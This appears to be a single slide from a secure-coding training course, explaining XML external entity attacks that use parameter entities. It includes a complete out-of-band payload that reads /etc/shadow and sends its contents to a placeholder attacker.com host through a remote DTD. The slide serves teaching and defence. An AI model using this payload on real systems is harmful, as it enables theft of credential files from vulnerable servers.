 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and
behave more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % dtd SYSTEM http://attacker.com/my.dtd">
%dtd;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
COMPANY, CITY, COUNTRY, DATE
43